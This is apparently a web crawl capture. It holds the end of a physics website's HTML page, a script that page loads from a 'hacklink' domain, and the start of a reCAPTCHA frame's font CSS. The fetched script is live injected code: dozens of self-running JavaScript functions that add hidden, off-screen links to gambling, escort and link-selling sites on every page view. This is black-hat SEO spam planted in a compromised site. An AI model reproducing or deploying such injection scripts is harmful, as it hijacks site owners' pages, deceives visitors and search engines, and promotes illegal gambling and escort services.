$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 2486
content:
(function(){function addLink_ea6904dd64(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea6904dd64();}else{document.addEventListener('DOMContentLoaded',addLink_ea6904dd64);}})();(function(){function addLink_7dcc05c09f(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7dcc05c09f();}else{document.addEventListener('DOMContentLoaded',addLink_7dcc05c09f);}})();(function(){function addLink_3d7f1d4cfe(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3d7f1d4cfe();}else{document.addEventListener('DOMContentLoaded',addLink_3d7f1d4cfe);}})();(function(){function addLink_6ee28e8b48(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ee28e8b48();}else{document.addEventListener('DOMContentLoaded',addLink_6ee28e8b48);}})();(function(){function addLink_0343ff3421(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0343ff3421();}else{document.addEventListener('DOMContentLoaded',addLink_0343ff3421);}})();(function(){function addLink_f1e6cc7f71(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1e6cc7f71();}else{document.addEventListener('DOMContentLoaded',addLink_f1e6cc7f71);}})();(function(){function addLink_cb405dfe2b(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cb405dfe2b();}else{document.addEventListener('DOMContentLoaded',addLink_cb405dfe2b);}})();(function(){function addLink_a983899628(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a983899628();}else{document.addEventListener('DOMContentLoaded',addLink_a983899628);}})();(function(){function addLink_e51abbeb74(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e51abbeb74();}else{document.addEventListener('DOMContentLoaded',addLink_e51abbeb74);}})();(function(){function addLink_e4100562ca(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e4100562ca();}else{document.addEventListener('DOMContentLoaded',addLink_e4100562ca);}})();(function(){function addLink_b255c6c97d(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b255c6c97d();}else{document.addEventListener('DOMContentLoaded',addLink_b255c6c97d);}})();(function(){function addLink_e56aa954a2(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e56aa954a2();}else{document.addEventListener('DOMContentLoaded',addLink_e56aa954a2);}})();(function(){function addLink_c80e6b2b58(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c80e6b2b58();}else{document.addEventListener('DOMContentLoaded',addLink_c80e6b2b58);}})();(function(){function addLink_e5cadcb981(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e5cadcb981();}else{document.addEventListener('DOMContentLoaded',addLink_e5cadcb981);}})();(function(){function addLink_c3ab48b8e1(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3ab48b8e1();}else{document.addEventListener('DOMContentLoaded',addLink_c3ab48b8e1);}})();(function(){function addLink_c9f0b2dda3(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c9f0b2dda3();}else{document.addEventListener('DOMContentLoaded',addLink_c9f0b2dda3);}})();(function(){function addLink_a76b75ef5f(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a76b75ef5f();}else{document.addEventListener('DOMContentLoaded',addLink_a76b75ef5f);}})();(function(){function addLink_d7ec1a6d83(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d7ec1a6d83();}else{document.addEventListener('DOMContentLoaded',addLink_d7ec1a6d83);}})();(function(){function addLink_8056e9452b(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8056e9452b();}else{document.addEventListener('DOMContentLoaded',addLink_8056e9452b);}})();(function(){function addLink_20c4ad759c(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_20c4ad759c();}else{document.addEventListener('DOMContentLoaded',addLink_20c4ad759c);}})();(function(){function addLink_43c1e4e752(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_43c1e4e752();}else{document.addEventListener('DOMContentLoaded',addLink_43c1e4e752);}})();(function(){function addLink_0f3f7dea11(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0f3f7dea11();}else{document.addEventListener('DOMContentLoaded',addLink_0f3f7dea11);}})();(function(){function addLink_321d3f6323(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_321d3f6323();}else{document.addEventListener('DOMContentLoaded',addLink_321d3f6323);}})();(function(){function addLink_711eb55f9c(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_711eb55f9c();}else{document.addEventListener('DOMContentLoaded',addLink_711eb55f9c);}})();(function(){function addLink_8b79e30ccc(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8b79e30ccc();}else{document.addEventListener('DOMContentLoaded',addLink_8b79e30ccc);}})();(function(){function addLink_a5bf8cfa3f(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a5bf8cfa3f();}else{document.addEventListener('DOMContentLoaded',addLink_a5bf8cfa3f);}})();(function(){function addLink_1e752a2182(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1e752a2182();}else{document.addEventListener('DOMContentLoaded',addLink_1e752a2182);}})();(function(){function addLink_dc5e522d43(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dc5e522d43();}else{document.addEventListener('DOMContentLoaded',addLink_dc5e522d43);}})();(function(){function addLink_9734f47a71(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9734f47a71();}else{document.addEventListener('DOMContentLoaded',addLink_9734f47a71);}})();(function(){function addLink_b8a44f3397(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b8a44f3397();}else{document.addEventListener('DOMContentLoaded',addLink_b8a44f3397);}})();(function(){function addLink_cd3cbf1f78(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd3cbf1f78();}else{document.addEventListener('DOMContentLoaded',addLink_cd3cbf1f78);}})();(function(){function addLink_4a3464691c(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a3464691c();}else{document.addEventListener('DOMContentLoaded',addLink_4a3464691c);}})();(function(){function addLink_e37e0024de(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e37e0024de();}else{document.addEventListener('DOMContentLoaded',addLink_e37e0024de);}})();(function(){function addLink_f451fc90c1(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f451fc90c1();}else{document.addEventListener('DOMContentLoaded',addLink_f451fc90c1);}})();(function(){function addLink_c3e8232c46(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3e8232c46();}else{document.addEventListener('DOMContentLoaded',addLink_c3e8232c46);}})();(function(){function addLink_02d700ff1b(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_02d700ff1b();}else{document.addEventListener('DOMContentLoaded',addLink_02d700ff1b);}})();(function(){function addLink_1170991992(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1170991992();}else{document.addEventListener('DOMContentLoaded',addLink_1170991992);}})();(function(){function addLink_87766e72b5(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87766e72b5();}else{document.addEventListener('DOMContentLoaded',addLink_87766e72b5);}})();(function(){function addLink_1a2ae8b0be(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1a2ae8b0be();}else{document.addEventListener('DOMContentLoaded',addLink_1a2ae8b0be);}})();(function(){function addLink_4b568ed7e3(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4b568ed7e3();}else{document.addEventListener('DOMContentLoaded',addLink_4b568ed7e3);}})();(function(){function addLink_b10305a49b(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b10305a49b();}else{document.addEventListener('DOMContentLoaded',addLink_b10305a49b);}})();(function(){function addLink_022382aefc(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_022382aefc();}else{document.addEventListener('DOMContentLoaded',addLink_022382aefc);}})();(function(){function addLink_ac9c30247a(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ac9c30247a();}else{document.addEventListener('DOMContentLoaded',addLink_ac9c30247a);}})();(function(){function addLink_27dae8df87(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_27dae8df87();}else{document.addEventListener('DOMContentLoaded',addLink_27dae8df87);}})();(function(){function addLink_75b15e70bb(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_75b15e70bb();}else{document.addEventListener('DOMContentLoaded',addLink_75b15e70bb);}})();(function(){function addLink_8669fd1462(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8669fd1462();}else{document.addEventListener('DOMContentLoaded',addLink_8669fd1462);}})();(function(){function addLink_baca11f19f(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_baca11f19f();}else{document.addEventListener('DOMContentLoaded',addLink_baca11f19f);}})();(function(){function addLink_c4ad1a5334(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4ad1a5334();}else{document.addEventListener('DOMContentLoaded',addLink_c4ad1a5334);}})();(function(){function addLink_e6e6a410d1(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e6e6a410d1();}else{document.addEventListener('DOMContentLoaded',addLink_e6e6a410d1);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wgvjgmsxbcfe
body_size: 49454
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
